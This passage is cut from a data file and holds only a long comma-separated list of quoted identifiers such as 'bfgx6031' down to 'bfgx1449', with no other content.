x6031","bfgx6028","bfgx6026","bfgx6022","bfgx6018","bfgx6016","bfgx6015","bfgx6014","bfgx6013","bfgx6011","bfgx6008","bfgx6006","bfgx6005","bfgx5998","bfgx5996","bfgx5995","bfgx5994","bfgx5992","bfgx5986","bfgx5985","bfgx5984","bfgx5982","bfgx5980","bfgx5978","bfgx5975","bfgx5974","bfgx5973","bfgx5972","bfgx5971","bfgx5967","bfgx5966","bfgx5964","bfgx5962","bfgx5961","bfgx5958","bfgx5955","bfgx5954","bfgx5953","bfgx5952","bfgx5951","bfgx5950","bfgx5949","bfgx5945","bfgx5944","bfgx5943","bfgx5942","bfgx5940","bfgx5939","bfgx5937","bfgx5935","bfgx5933","bfgx5932","bfgx5930","bfgx5927","bfgx5923","bfgx5921","bfgx5919","bfgx5918","bfgx5913","bfgx5911","bfgx5910","bfgx5906","bfgx5902","bfgx5896","bfgx5889","bfgx5887","bfgx5878","bfgx5877","bfgx5876","bfgx5874","bfgx5872","bfgx5870","bfgx5866","bfgx5864","bfgx5862","bfgx5860","bfgx5859","bfgx5855","bfgx5852","bfgx5848","bfgx5847","bfgx5844","bfgx5842","bfgx5841","bfgx5840","bfgx5839","bfgx5837","bfgx5836","bfgx5832","bfgx5831","bfgx5829","bfgx5827","bfgx5826","bfgx5825","bfgx5822","bfgx5819","bfgx5812","bfgx5806","bfgx5805","bfgx5803","bfgx5802","bfgx5800","bfgx5797","bfgx5795","bfgx5794","bfgx5793","bfgx5791","bfgx5790","bfgx5787","bfgx5785","bfgx5783","bfgx5780","bfgx5776","bfgx5775","bfgx5770","bfgx5769","bfgx5768","bfgx5766","bfgx5763","bfgx5762","bfgx5759","bfgx5755","bfgx5754","bfgx5752","bfgx5750","bfgx5749","bfgx5748","bfgx5747","bfgx5745","bfgx5744","bfgx5743","bfgx5741","bfgx5738","bfgx5735","bfgx5733","bfgx5732","bfgx5731","bfgx5727","bfgx5726","bfgx5725","bfgx5723","bfgx5722","bfgx5720","bfgx5718","bfgx5716","bfgx5714","bfgx5709","bfgx5707","bfgx5705","bfgx5704","bfgx5702","bfgx5701","bfgx5700","bfgx5699","bfgx5697","bfgx5696","bfgx5693","bfgx5690","bfgx5688","bfgx5687","bfgx5686","bfgx5685","bfgx5684","bfgx5683","bfgx5678","bfgx5676","bfgx5672","bfgx5671","bfgx5670","bfgx5668","bfgx5667","bfgx5661","bfgx5655","bfgx5654","bfgx5651","bfgx5649","bfgx5647","bfgx5644","bfgx5643","bfgx5642","bfgx5640","bfgx5636","bfgx5635","bfgx5632","bfgx5631","bfgx5628","bfgx5627","bfgx5624","bfgx5623","bfgx5622","bfgx5620","bfgx5617","bfgx5609","bfgx5604","bfgx5603","bfgx5602","bfgx5599","bfgx5598","bfgx5597","bfgx5596","bfgx5594","bfgx5593","bfgx5591","bfgx5589","bfgx5587","bfgx5583","bfgx5582","bfgx5581","bfgx5578","bfgx5577","bfgx5576","bfgx5575","bfgx5572","bfgx5571","bfgx5570","bfgx5567","bfgx5566","bfgx5563","bfgx5561","bfgx5560","bfgx5558","bfgx5556","bfgx5554","bfgx5545","bfgx5544","bfgx5543","bfgx5542","bfgx5535","bfgx5533","bfgx5532","bfgx5528","bfgx5526","bfgx5525","bfgx5524","bfgx5522","bfgx5521","bfgx5520","bfgx5516","bfgx5515","bfgx5513","bfgx5512","bfgx5510","bfgx5509","bfgx5508","bfgx5505","bfgx5501","bfgx5500","bfgx5499","bfgx5494","bfgx5493","bfgx5492","bfgx5489","bfgx5488","bfgx5483","bfgx5480","bfgx5479","bfgx5477","bfgx5476","bfgx5475","bfgx5474","bfgx5472","bfgx5470","bfgx5467","bfgx5465","bfgx5464","bfgx5463","bfgx5462","bfgx5461","bfgx5459","bfgx5458","bfgx5455","bfgx5452","bfgx5451","bfgx5443","bfgx5442","bfgx5441","bfgx5435","bfgx5433","bfgx5431","bfgx5430","bfgx5426","bfgx5425","bfgx5424","bfgx5418","bfgx5416","bfgx5415","bfgx5412","bfgx5405","bfgx5398","bfgx5396","bfgx5395","bfgx5394","bfgx5391","bfgx5388","bfgx5386","bfgx5382","bfgx5381","bfgx5380","bfgx5378","bfgx5376","bfgx5375","bfgx5373","bfgx5371","bfgx5370","bfgx5367","bfgx5366","bfgx5365","bfgx5364","bfgx5363","bfgx5362","bfgx5361","bfgx5359","bfgx5357","bfgx5353","bfgx5350","bfgx5349","bfgx5348","bfgx5347","bfgx5346","bfgx5342","bfgx5339","bfgx5338","bfgx5337","bfgx5335","bfgx5332","bfgx5330","bfgx5327","bfgx5324","bfgx5322","bfgx5321","bfgx5320","bfgx5319","bfgx5318","bfgx5317","bfgx5316","bfgx5315","bfgx5313","bfgx5311","bfgx5310","bfgx5308","bfgx5306","bfgx5302","bfgx5300","bfgx5299","bfgx5294","bfgx5291","bfgx5288","bfgx5281","bfgx5280","bfgx5277","bfgx5276","bfgx5274","bfgx5270","bfgx5265","bfgx5264","bfgx5263","bfgx5261","bfgx5260","bfgx5255","bfgx5254","bfgx5250","bfgx5249","bfgx5247","bfgx5246","bfgx5245","bfgx5244","bfgx5240","bfgx5236","bfgx5234","bfgx5233","bfgx5231","bfgx5229","bfgx5224","bfgx5223","bfgx5221","bfgx5219","bfgx5217","bfgx5216","bfgx5215","bfgx5214","bfgx5213","bfgx5210","bfgx5208","bfgx5207","bfgx5204","bfgx5203","bfgx5200","bfgx5199","bfgx5198","bfgx5196","bfgx5192","bfgx5188","bfgx5187","bfgx5185","bfgx5184","bfgx5183","bfgx5181","bfgx5180","bfgx5179","bfgx5176","bfgx5175","bfgx5172","bfgx5169","bfgx5168","bfgx5166","bfgx5163","bfgx5160","bfgx5157","bfgx5154","bfgx5153","bfgx5150","bfgx5148","bfgx5146","bfgx5145","bfgx5142","bfgx5141","bfgx5140","bfgx5136","bfgx5134","bfgx5132","bfgx5130","bfgx5126","bfgx5125","bfgx5123","bfgx5122","bfgx5119","bfgx5116","bfgx5110","bfgx5109","bfgx5105","bfgx5104","bfgx5103","bfgx5102","bfgx5098","bfgx5097","bfgx5096","bfgx5093","bfgx5090","bfgx5085","bfgx5084","bfgx5082","bfgx5080","bfgx5079","bfgx5077","bfgx5075","bfgx5074","bfgx5073","bfgx5071","bfgx5070","bfgx5066","bfgx5065","bfgx5064","bfgx5059","bfgx5058","bfgx5057","bfgx5056","bfgx5055","bfgx5052","bfgx5049","bfgx5047","bfgx5046","bfgx5040","bfgx5039","bfgx5037","bfgx5035","bfgx5034","bfgx5033","bfgx5032","bfgx5031","bfgx5029","bfgx5026","bfgx5022","bfgx5020","bfgx5019","bfgx5018","bfgx5012","bfgx5010","bfgx5007","bfgx5006","bfgx5005","bfgx5003","bfgx5002","bfgx5001","bfgx5000","bfgx4999","bfgx4998","bfgx4997","bfgx4995","bfgx4992","bfgx4991","bfgx4990","bfgx4985","bfgx4984","bfgx4982","bfgx4981","bfgx4978","bfgx4977","bfgx4976","bfgx4975","bfgx4974","bfgx4970","bfgx4968","bfgx4967","bfgx4966","bfgx4965","bfgx4962","bfgx4958","bfgx4957","bfgx4956","bfgx4951","bfgx4943","bfgx4940","bfgx4938","bfgx4935","bfgx4934","bfgx4933","bfgx4931","bfgx4930","bfgx4929","bfgx4925","bfgx4923","bfgx4922","bfgx4921","bfgx4919","bfgx4918","bfgx4915","bfgx4914","bfgx4913","bfgx4910","bfgx4905","bfgx4904","bfgx4899","bfgx4898","bfgx4895","bfgx4893","bfgx4891","bfgx4889","bfgx4887","bfgx4886","bfgx4884","bfgx4883","bfgx4873","bfgx4871","bfgx4867","bfgx4863","bfgx4861","bfgx4860","bfgx4859","bfgx4858","bfgx4855","bfgx4853","bfgx4852","bfgx4851","bfgx4850","bfgx4846","bfgx4842","bfgx4841","bfgx4836","bfgx4829","bfgx4828","bfgx4827","bfgx4826","bfgx4825","bfgx4823","bfgx4822","bfgx4820","bfgx4819","bfgx4818","bfgx4816","bfgx4813","bfgx4810","bfgx4809","bfgx4807","bfgx4806","bfgx4803","bfgx4802","bfgx4799","bfgx4797","bfgx4791","bfgx4790","bfgx4789","bfgx4788","bfgx4787","bfgx4786","bfgx4784","bfgx4779","bfgx4778","bfgx4776","bfgx4775","bfgx4774","bfgx4773","bfgx4771","bfgx4768","bfgx4767","bfgx4766","bfgx4761","bfgx4760","bfgx4758","bfgx4757","bfgx4756","bfgx4753","bfgx4752","bfgx4750","bfgx4749","bfgx4743","bfgx4741","bfgx4738","bfgx4736","bfgx4733","bfgx4730","bfgx4726","bfgx4724","bfgx4723","bfgx4722","bfgx4718","bfgx4714","bfgx4711","bfgx4707","bfgx4705","bfgx4703","bfgx4702","bfgx4701","bfgx4700","bfgx4696","bfgx4694","bfgx4692","bfgx4689","bfgx4688","bfgx4687","bfgx4685","bfgx4680","bfgx4679","bfgx4678","bfgx4674","bfgx4673","bfgx4671","bfgx4670","bfgx4668","bfgx4666","bfgx4664","bfgx4663","bfgx4662","bfgx4660","bfgx4659","bfgx4652","bfgx4651","bfgx4649","bfgx4646","bfgx4645","bfgx4643","bfgx4642","bfgx4639","bfgx4636","bfgx4634","bfgx4631","bfgx4629","bfgx4628","bfgx4627","bfgx4626","bfgx4621","bfgx4620","bfgx4618","bfgx4616","bfgx4615","bfgx4614","bfgx4613","bfgx4610","bfgx4606","bfgx4603","bfgx4602","bfgx4601","bfgx4600","bfgx4599","bfgx4597","bfgx4596","bfgx4595","bfgx4591","bfgx4588","bfgx4584","bfgx4582","bfgx4579","bfgx4578","bfgx4575","bfgx4574","bfgx4571","bfgx4570","bfgx4569","bfgx4566","bfgx4565","bfgx4564","bfgx4561","bfgx4559","bfgx4556","bfgx4549","bfgx4548","bfgx4547","bfgx4544","bfgx4541","bfgx4539","bfgx4538","bfgx4537","bfgx4532","bfgx4528","bfgx4527","bfgx4526","bfgx4524","bfgx4521","bfgx4517","bfgx4516","bfgx4515","bfgx4514","bfgx4513","bfgx4512","bfgx4511","bfgx4509","bfgx4506","bfgx4505","bfgx4503","bfgx4502","bfgx4501","bfgx4500","bfgx4493","bfgx4490","bfgx4489","bfgx4479","bfgx4478","bfgx4476","bfgx4475","bfgx4474","bfgx4472","bfgx4471","bfgx4465","bfgx4463","bfgx4462","bfgx4461","bfgx4460","bfgx4459","bfgx4456","bfgx4455","bfgx4453","bfgx4452","bfgx4451","bfgx4450","bfgx4449","bfgx4447","bfgx4446","bfgx4445","bfgx4444","bfgx4443","bfgx4442","bfgx4441","bfgx4440","bfgx4439","bfgx4437","bfgx4436","bfgx4435","bfgx4433","bfgx4432","bfgx4428","bfgx4427","bfgx4426","bfgx4424","bfgx4422","bfgx4419","bfgx4417","bfgx4415","bfgx4413","bfgx4410","bfgx4409","bfgx4408","bfgx4406","bfgx4404","bfgx4403","bfgx4401","bfgx4400","bfgx4399","bfgx4395","bfgx4393","bfgx4392","bfgx4388","bfgx4386","bfgx4384","bfgx4381","bfgx4380","bfgx4378","bfgx4377","bfgx4372","bfgx4371","bfgx4370","bfgx4369","bfgx4368","bfgx4367","bfgx4366","bfgx4365","bfgx4364","bfgx4361","bfgx4357","bfgx4353","bfgx4350","bfgx4349","bfgx4348","bfgx4347","bfgx4346","bfgx4345","bfgx4341","bfgx4333","bfgx4332","bfgx4331","bfgx4330","bfgx4329","bfgx4327","bfgx4323","bfgx4322","bfgx4320","bfgx4319","bfgx4316","bfgx4313","bfgx4312","bfgx4310","bfgx4306","bfgx4302","bfgx4301","bfgx4299","bfgx4297","bfgx4296","bfgx4288","bfgx4280","bfgx4279","bfgx4273","bfgx4270","bfgx4269","bfgx4268","bfgx4266","bfgx4265","bfgx4264","bfgx4263","bfgx4262","bfgx4255","bfgx4254","bfgx4253","bfgx4249","bfgx4247","bfgx4245","bfgx4244","bfgx4243","bfgx4242","bfgx4240","bfgx4238","bfgx4237","bfgx4236","bfgx4232","bfgx4230","bfgx4229","bfgx4228","bfgx4221","bfgx4220","bfgx4217","bfgx4214","bfgx4212","bfgx4211","bfgx4209","bfgx4208","bfgx4207","bfgx4204","bfgx4200","bfgx4199","bfgx4198","bfgx4197","bfgx4193","bfgx4192","bfgx4189","bfgx4188","bfgx4187","bfgx4186","bfgx4184","bfgx4181","bfgx4179","bfgx4178","bfgx4175","bfgx4174","bfgx4173","bfgx4172","bfgx4168","bfgx4166","bfgx4162","bfgx4159","bfgx4158","bfgx4157","bfgx4156","bfgx4154","bfgx4149","bfgx4148","bfgx4147","bfgx4142","bfgx4140","bfgx4139","bfgx4135","bfgx4133","bfgx4132","bfgx4130","bfgx4128","bfgx4127","bfgx4126","bfgx4125","bfgx4123","bfgx4120","bfgx4119","bfgx4116","bfgx4114","bfgx4111","bfgx4110","bfgx4108","bfgx4107","bfgx4106","bfgx4105","bfgx4104","bfgx4097","bfgx4096","bfgx4095","bfgx4094","bfgx4093","bfgx4092","bfgx4091","bfgx4085","bfgx4084","bfgx4083","bfgx4081","bfgx4079","bfgx4077","bfgx4075","bfgx4073","bfgx4072","bfgx4071","bfgx4070","bfgx4069","bfgx4068","bfgx4065","bfgx4064","bfgx4063","bfgx4062","bfgx4059","bfgx4055","bfgx4054","bfgx4052","bfgx4051","bfgx4049","bfgx4048","bfgx4047","bfgx4041","bfgx4039","bfgx4038","bfgx4036","bfgx4028","bfgx4025","bfgx4023","bfgx4021","bfgx4018","bfgx4017","bfgx4015","bfgx4014","bfgx4012","bfgx4010","bfgx4007","bfgx4004","bfgx4003","bfgx4002","bfgx4000","bfgx3998","bfgx3997","bfgx3996","bfgx3995","bfgx3993","bfgx3992","bfgx3991","bfgx3990","bfgx3988","bfgx3987","bfgx3985","bfgx3984","bfgx3982","bfgx3980","bfgx3979","bfgx3972","bfgx3971","bfgx3968","bfgx3964","bfgx3959","bfgx3957","bfgx3953","bfgx3952","bfgx3947","bfgx3944","bfgx3943","bfgx3940","bfgx3939","bfgx3937","bfgx3932","bfgx3931","bfgx3929","bfgx3927","bfgx3924","bfgx3923","bfgx3922","bfgx3919","bfgx3918","bfgx3917","bfgx3915","bfgx3914","bfgx3912","bfgx3911","bfgx3910","bfgx3909","bfgx3904","bfgx3903","bfgx3900","bfgx3894","bfgx3892","bfgx3890","bfgx3885","bfgx3883","bfgx3881","bfgx3880","bfgx3877","bfgx3873","bfgx3868","bfgx3862","bfgx3860","bfgx3859","bfgx3856","bfgx3853","bfgx3850","bfgx3846","bfgx3844","bfgx3842","bfgx3840","bfgx3838","bfgx3832","bfgx3831","bfgx3830","bfgx3829","bfgx3828","bfgx3825","bfgx3824","bfgx3823","bfgx3820","bfgx3818","bfgx3816","bfgx3812","bfgx3811","bfgx3810","bfgx3809","bfgx3808","bfgx3807","bfgx3806","bfgx3805","bfgx3804","bfgx3803","bfgx3802","bfgx3800","bfgx3798","bfgx3797","bfgx3796","bfgx3792","bfgx3789","bfgx3786","bfgx3785","bfgx3783","bfgx3780","bfgx3775","bfgx3774","bfgx3773","bfgx3771","bfgx3769","bfgx3768","bfgx3764","bfgx3761","bfgx3759","bfgx3755","bfgx3754","bfgx3752","bfgx3750","bfgx3748","bfgx3745","bfgx3743","bfgx3742","bfgx3740","bfgx3739","bfgx3735","bfgx3733","bfgx3730","bfgx3729","bfgx3727","bfgx3726","bfgx3725","bfgx3724","bfgx3723","bfgx3720","bfgx3718","bfgx3717","bfgx3715","bfgx3714","bfgx3710","bfgx3709","bfgx3708","bfgx3707","bfgx3703","bfgx3702","bfgx3701","bfgx3700","bfgx3697","bfgx3696","bfgx3695","bfgx3693","bfgx3689","bfgx3685","bfgx3684","bfgx3683","bfgx3677","bfgx3676","bfgx3675","bfgx3674","bfgx3673","bfgx3671","bfgx3670","bfgx3667","bfgx3665","bfgx3662","bfgx3660","bfgx3656","bfgx3654","bfgx3653","bfgx3650","bfgx3644","bfgx3642","bfgx3641","bfgx3640","bfgx3638","bfgx3637","bfgx3631","bfgx3629","bfgx3627","bfgx3625","bfgx3624","bfgx3622","bfgx3617","bfgx3614","bfgx3613","bfgx3612","bfgx3609","bfgx3607","bfgx3605","bfgx3604","bfgx3602","bfgx3601","bfgx3599","bfgx3596","bfgx3593","bfgx3591","bfgx3589","bfgx3587","bfgx3584","bfgx3575","bfgx3573","bfgx3572","bfgx3570","bfgx3569","bfgx3568","bfgx3567","bfgx3566","bfgx3565","bfgx3564","bfgx3557","bfgx3556","bfgx3555","bfgx3551","bfgx3548","bfgx3547","bfgx3543","bfgx3541","bfgx3540","bfgx3538","bfgx3537","bfgx3536","bfgx3535","bfgx3534","bfgx3532","bfgx3530","bfgx3529","bfgx3523","bfgx3522","bfgx3519","bfgx3516","bfgx3510","bfgx3509","bfgx3507","bfgx3505","bfgx3504","bfgx3501","bfgx3500","bfgx3497","bfgx3496","bfgx3495","bfgx3494","bfgx3492","bfgx3491","bfgx3488","bfgx3487","bfgx3486","bfgx3485","bfgx3484","bfgx3481","bfgx3478","bfgx3477","bfgx3476","bfgx3475","bfgx3474","bfgx3472","bfgx3471","bfgx3469","bfgx3465","bfgx3464","bfgx3461","bfgx3452","bfgx3447","bfgx3446","bfgx3445","bfgx3444","bfgx3442","bfgx3441","bfgx3440","bfgx3436","bfgx3435","bfgx3434","bfgx3433","bfgx3431","bfgx3429","bfgx3428","bfgx3427","bfgx3426","bfgx3424","bfgx3415","bfgx3414","bfgx3413","bfgx3409","bfgx3405","bfgx3404","bfgx3403","bfgx3401","bfgx3396","bfgx3391","bfgx3388","bfgx3387","bfgx3386","bfgx3384","bfgx3375","bfgx3370","bfgx3367","bfgx3366","bfgx3364","bfgx3362","bfgx3361","bfgx3357","bfgx3355","bfgx3354","bfgx3352","bfgx3351","bfgx3349","bfgx3346","bfgx3344","bfgx3341","bfgx3339","bfgx3338","bfgx3333","bfgx3332","bfgx3331","bfgx3330","bfgx3329","bfgx3328","bfgx3327","bfgx3326","bfgx3325","bfgx3323","bfgx3321","bfgx3320","bfgx3319","bfgx3316","bfgx3314","bfgx3313","bfgx3312","bfgx3310","bfgx3307","bfgx3306","bfgx3305","bfgx3304","bfgx3303","bfgx3298","bfgx3293","bfgx3291","bfgx3289","bfgx3288","bfgx3286","bfgx3285","bfgx3284","bfgx3280","bfgx3278","bfgx3271","bfgx3270","bfgx3268","bfgx3266","bfgx3265","bfgx3263","bfgx3262","bfgx3261","bfgx3260","bfgx3253","bfgx3252","bfgx3248","bfgx3246","bfgx3242","bfgx3241","bfgx3239","bfgx3238","bfgx3236","bfgx3235","bfgx3232","bfgx3230","bfgx3228","bfgx3223","bfgx3222","bfgx3220","bfgx3218","bfgx3210","bfgx3207","bfgx3205","bfgx3204","bfgx3203","bfgx3201","bfgx3197","bfgx3196","bfgx3194","bfgx3193","bfgx3191","bfgx3188","bfgx3186","bfgx3182","bfgx3179","bfgx3173","bfgx3172","bfgx3171","bfgx3169","bfgx3168","bfgx3165","bfgx3164","bfgx3163","bfgx3158","bfgx3156","bfgx3153","bfgx3151","bfgx3147","bfgx3145","bfgx3141","bfgx3140","bfgx3138","bfgx3135","bfgx3131","bfgx3130","bfgx3128","bfgx3126","bfgx3125","bfgx3124","bfgx3121","bfgx3119","bfgx3117","bfgx3115","bfgx3113","bfgx3111","bfgx3110","bfgx3108","bfgx3107","bfgx3102","bfgx3097","bfgx3094","bfgx3092","bfgx3090","bfgx3088","bfgx3087","bfgx3085","bfgx3083","bfgx3080","bfgx3079","bfgx3078","bfgx3077","bfgx3076","bfgx3075","bfgx3074","bfgx3069","bfgx3067","bfgx3065","bfgx3061","bfgx3055","bfgx3052","bfgx3050","bfgx3049","bfgx3048","bfgx3047","bfgx3046","bfgx3045","bfgx3044","bfgx3042","bfgx3041","bfgx3040","bfgx3037","bfgx3036","bfgx3031","bfgx3028","bfgx3023","bfgx3022","bfgx3019","bfgx3017","bfgx3014","bfgx3009","bfgx3008","bfgx3007","bfgx3004","bfgx3003","bfgx3002","bfgx3000","bfgx2998","bfgx2996","bfgx2994","bfgx2990","bfgx2989","bfgx2988","bfgx2987","bfgx2986","bfgx2984","bfgx2983","bfgx2981","bfgx2980","bfgx2977","bfgx2976","bfgx2975","bfgx2974","bfgx2973","bfgx2972","bfgx2971","bfgx2964","bfgx2963","bfgx2957","bfgx2955","bfgx2954","bfgx2950","bfgx2947","bfgx2946","bfgx2944","bfgx2940","bfgx2939","bfgx2938","bfgx2937","bfgx2936","bfgx2935","bfgx2931","bfgx2930","bfgx2928","bfgx2927","bfgx2925","bfgx2924","bfgx2923","bfgx2921","bfgx2920","bfgx2919","bfgx2915","bfgx2913","bfgx2907","bfgx2905","bfgx2900","bfgx2899","bfgx2897","bfgx2896","bfgx2895","bfgx2894","bfgx2893","bfgx2891","bfgx2890","bfgx2888","bfgx2883","bfgx2877","bfgx2876","bfgx2870","bfgx2863","bfgx2860","bfgx2859","bfgx2858","bfgx2855","bfgx2853","bfgx2852","bfgx2848","bfgx2845","bfgx2844","bfgx2841","bfgx2839","bfgx2838","bfgx2830","bfgx2829","bfgx2828","bfgx2826","bfgx2821","bfgx2820","bfgx2819","bfgx2817","bfgx2815","bfgx2814","bfgx2813","bfgx2812","bfgx2811","bfgx2810","bfgx2809","bfgx2808","bfgx2807","bfgx2806","bfgx2805","bfgx2803","bfgx2800","bfgx2797","bfgx2795","bfgx2794","bfgx2792","bfgx2791","bfgx2786","bfgx2785","bfgx2783","bfgx2782","bfgx2777","bfgx2776","bfgx2775","bfgx2774","bfgx2773","bfgx2771","bfgx2770","bfgx2769","bfgx2764","bfgx2763","bfgx2760","bfgx2759","bfgx2758","bfgx2756","bfgx2755","bfgx2752","bfgx2750","bfgx2745","bfgx2744","bfgx2743","bfgx2740","bfgx2737","bfgx2736","bfgx2734","bfgx2732","bfgx2731","bfgx2730","bfgx2727","bfgx2725","bfgx2724","bfgx2723","bfgx2722","bfgx2721","bfgx2718","bfgx2716","bfgx2715","bfgx2713","bfgx2711","bfgx2710","bfgx2709","bfgx2706","bfgx2705","bfgx2704","bfgx2700","bfgx2699","bfgx2693","bfgx2690","bfgx2685","bfgx2682","bfgx2681","bfgx2679","bfgx2678","bfgx2677","bfgx2675","bfgx2674","bfgx2673","bfgx2672","bfgx2671","bfgx2667","bfgx2664","bfgx2658","bfgx2657","bfgx2653","bfgx2650","bfgx2648","bfgx2647","bfgx2646","bfgx2645","bfgx2644","bfgx2641","bfgx2640","bfgx2639","bfgx2637","bfgx2636","bfgx2635","bfgx2634","bfgx2632","bfgx2631","bfgx2630","bfgx2627","bfgx2624","bfgx2623","bfgx2622","bfgx2617","bfgx2616","bfgx2615","bfgx2614","bfgx2611","bfgx2608","bfgx2606","bfgx2605","bfgx2597","bfgx2595","bfgx2592","bfgx2589","bfgx2586","bfgx2581","bfgx2577","bfgx2572","bfgx2571","bfgx2568","bfgx2567","bfgx2566","bfgx2565","bfgx2563","bfgx2562","bfgx2557","bfgx2555","bfgx2554","bfgx2552","bfgx2548","bfgx2547","bfgx2543","bfgx2542","bfgx2539","bfgx2537","bfgx2535","bfgx2534","bfgx2532","bfgx2530","bfgx2529","bfgx2528","bfgx2527","bfgx2526","bfgx2524","bfgx2523","bfgx2518","bfgx2517","bfgx2510","bfgx2509","bfgx2507","bfgx2505","bfgx2503","bfgx2502","bfgx2497","bfgx2495","bfgx2492","bfgx2489","bfgx2487","bfgx2482","bfgx2481","bfgx2480","bfgx2479","bfgx2473","bfgx2472","bfgx2468","bfgx2464","bfgx2463","bfgx2462","bfgx2460","bfgx2459","bfgx2456","bfgx2455","bfgx2453","bfgx2448","bfgx2446","bfgx2444","bfgx2443","bfgx2442","bfgx2441","bfgx2436","bfgx2435","bfgx2433","bfgx2432","bfgx2428","bfgx2427","bfgx2423","bfgx2422","bfgx2420","bfgx2417","bfgx2416","bfgx2411","bfgx2408","bfgx2403","bfgx2399","bfgx2397","bfgx2395","bfgx2394","bfgx2393","bfgx2391","bfgx2387","bfgx2385","bfgx2383","bfgx2382","bfgx2380","bfgx2379","bfgx2377","bfgx2375","bfgx2374","bfgx2373","bfgx2372","bfgx2370","bfgx2368","bfgx2366","bfgx2364","bfgx2360","bfgx2358","bfgx2357","bfgx2356","bfgx2355","bfgx2354","bfgx2353","bfgx2352","bfgx2351","bfgx2346","bfgx2344","bfgx2341","bfgx2340","bfgx2335","bfgx2334","bfgx2333","bfgx2332","bfgx2330","bfgx2329","bfgx2328","bfgx2326","bfgx2322","bfgx2320","bfgx2318","bfgx2317","bfgx2315","bfgx2309","bfgx2308","bfgx2307","bfgx2303","bfgx2297","bfgx2296","bfgx2293","bfgx2290","bfgx2288","bfgx2287","bfgx2286","bfgx2284","bfgx2283","bfgx2282","bfgx2280","bfgx2278","bfgx2277","bfgx2275","bfgx2270","bfgx2267","bfgx2266","bfgx2264","bfgx2263","bfgx2262","bfgx2261","bfgx2259","bfgx2256","bfgx2254","bfgx2252","bfgx2251","bfgx2249","bfgx2247","bfgx2246","bfgx2245","bfgx2244","bfgx2243","bfgx2242","bfgx2241","bfgx2239","bfgx2238","bfgx2237","bfgx2235","bfgx2234","bfgx2231","bfgx2229","bfgx2228","bfgx2227","bfgx2225","bfgx2223","bfgx2221","bfgx2218","bfgx2214","bfgx2213","bfgx2206","bfgx2205","bfgx2203","bfgx2202","bfgx2200","bfgx2198","bfgx2195","bfgx2193","bfgx2190","bfgx2189","bfgx2185","bfgx2184","bfgx2181","bfgx2180","bfgx2177","bfgx2176","bfgx2174","bfgx2172","bfgx2166","bfgx2165","bfgx2160","bfgx2159","bfgx2157","bfgx2156","bfgx2155","bfgx2153","bfgx2151","bfgx2149","bfgx2147","bfgx2144","bfgx2143","bfgx2142","bfgx2139","bfgx2138","bfgx2135","bfgx2134","bfgx2129","bfgx2127","bfgx2125","bfgx2124","bfgx2122","bfgx2121","bfgx2120","bfgx2119","bfgx2117","bfgx2114","bfgx2112","bfgx2109","bfgx2106","bfgx2104","bfgx2102","bfgx2099","bfgx2096","bfgx2095","bfgx2091","bfgx2090","bfgx2086","bfgx2084","bfgx2083","bfgx2079","bfgx2078","bfgx2076","bfgx2072","bfgx2070","bfgx2069","bfgx2067","bfgx2066","bfgx2063","bfgx2061","bfgx2060","bfgx2059","bfgx2058","bfgx2057","bfgx2056","bfgx2055","bfgx2052","bfgx2051","bfgx2047","bfgx2045","bfgx2042","bfgx2041","bfgx2035","bfgx2033","bfgx2030","bfgx2028","bfgx2025","bfgx2021","bfgx2019","bfgx2017","bfgx2015","bfgx2014","bfgx2012","bfgx2010","bfgx2008","bfgx2007","bfgx2006","bfgx2004","bfgx2003","bfgx2002","bfgx2001","bfgx2000","bfgx1999","bfgx1997","bfgx1996","bfgx1995","bfgx1992","bfgx1990","bfgx1987","bfgx1986","bfgx1985","bfgx1984","bfgx1981","bfgx1980","bfgx1978","bfgx1971","bfgx1969","bfgx1967","bfgx1962","bfgx1959","bfgx1954","bfgx1953","bfgx1950","bfgx1949","bfgx1946","bfgx1943","bfgx1941","bfgx1939","bfgx1938","bfgx1935","bfgx1934","bfgx1933","bfgx1929","bfgx1923","bfgx1918","bfgx1917","bfgx1909","bfgx1908","bfgx1907","bfgx1906","bfgx1904","bfgx1901","bfgx1897","bfgx1893","bfgx1892","bfgx1890","bfgx1889","bfgx1887","bfgx1876","bfgx1872","bfgx1869","bfgx1867","bfgx1865","bfgx1860","bfgx1859","bfgx1856","bfgx1854","bfgx1853","bfgx1851","bfgx1850","bfgx1848","bfgx1844","bfgx1836","bfgx1832","bfgx1826","bfgx1825","bfgx1824","bfgx1822","bfgx1817","bfgx1815","bfgx1814","bfgx1807","bfgx1806","bfgx1805","bfgx1799","bfgx1791","bfgx1790","bfgx1789","bfgx1785","bfgx1780","bfgx1779","bfgx1777","bfgx1775","bfgx1773","bfgx1771","bfgx1766","bfgx1765","bfgx1762","bfgx1759","bfgx1749","bfgx1748","bfgx1746","bfgx1745","bfgx1743","bfgx1740","bfgx1738","bfgx1734","bfgx1732","bfgx1731","bfgx1729","bfgx1726","bfgx1722","bfgx1721","bfgx1718","bfgx1715","bfgx1713","bfgx1710","bfgx1709","bfgx1704","bfgx1702","bfgx1701","bfgx1699","bfgx1698","bfgx1696","bfgx1695","bfgx1694","bfgx1692","bfgx1691","bfgx1690","bfgx1686","bfgx1685","bfgx1682","bfgx1680","bfgx1679","bfgx1678","bfgx1677","bfgx1676","bfgx1675","bfgx1674","bfgx1671","bfgx1669","bfgx1667","bfgx1664","bfgx1659","bfgx1658","bfgx1655","bfgx1654","bfgx1653","bfgx1650","bfgx1649","bfgx1647","bfgx1646","bfgx1644","bfgx1643","bfgx1642","bfgx1637","bfgx1634","bfgx1633","bfgx1631","bfgx1630","bfgx1629","bfgx1628","bfgx1620","bfgx1618","bfgx1612","bfgx1611","bfgx1610","bfgx1609","bfgx1607","bfgx1603","bfgx1600","bfgx1596","bfgx1592","bfgx1591","bfgx1590","bfgx1589","bfgx1588","bfgx1587","bfgx1586","bfgx1582","bfgx1580","bfgx1579","bfgx1578","bfgx1573","bfgx1572","bfgx1569","bfgx1568","bfgx1566","bfgx1565","bfgx1560","bfgx1558","bfgx1557","bfgx1556","bfgx1552","bfgx1550","bfgx1549","bfgx1548","bfgx1547","bfgx1546","bfgx1545","bfgx1543","bfgx1542","bfgx1541","bfgx1540","bfgx1536","bfgx1531","bfgx1529","bfgx1528","bfgx1527","bfgx1525","bfgx1524","bfgx1522","bfgx1516","bfgx1515","bfgx1514","bfgx1513","bfgx1511","bfgx1510","bfgx1509","bfgx1507","bfgx1505","bfgx1501","bfgx1499","bfgx1498","bfgx1494","bfgx1493","bfgx1492","bfgx1491","bfgx1487","bfgx1484","bfgx1482","bfgx1481","bfgx1480","bfgx1479","bfgx1476","bfgx1471","bfgx1469","bfgx1467","bfgx1465","bfgx1464","bfgx1463","bfgx1462","bfgx1461","bfgx1459","bfgx1457","bfgx1455","bfgx1452","bfgx1449","bf